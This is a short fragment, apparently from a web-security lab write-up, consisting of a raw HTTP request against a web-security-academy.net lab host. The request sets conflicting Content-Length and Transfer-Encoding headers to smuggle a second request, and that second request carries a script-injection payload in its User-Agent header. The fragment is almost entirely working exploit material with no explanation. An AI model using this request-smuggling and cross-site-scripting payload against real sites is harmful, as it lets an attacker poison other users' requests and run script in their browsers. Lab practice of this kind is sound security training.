 POST / HTTP/1.1
Host: ac151f5a1f0d98b880771e30002e00c0.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Cookie: session=sbr5uM7KbSlTw3VNTSE9r3Rd4AH0ACRL
Content-Length: 127
Transfer-Encoding: chunked
0
GET /post?postId=5 HTTP/1.1
User-Agent: "><script>alert(1)</script>#
Content-Type: application/x-www-form-urlencoded